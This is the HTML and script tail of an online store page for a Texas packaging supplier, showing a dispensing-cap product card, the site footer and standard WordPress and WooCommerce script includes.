			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9913 wd-lazy-load wd-lazy-fade" alt="24-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large_open.png 1000w" title="24-410 Black Ribbed Skirt Spouted Dispensing Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9914 wd-lazy-load wd-lazy-fade" alt="24-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/new_cap_black_large.png 1000w" title="24-410 Black Ribbed Skirt Spouted Dispensing Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9912">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/black-ribbed-skirt-spouted-dispensing-cap/">24-410 Black Ribbed Skirt Spouted Dispensing Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/dispensing-caps/" rel="tag">Dispensing Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.25</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-663 -->
			
					
	</div>

</div>

		</div><!-- #product-9906 -->

		
		

		

</div>
<script>
console.log("this is page");
</script>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1768664150' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3030582c77","product_type":"simple","product_id":"9906","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.3' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
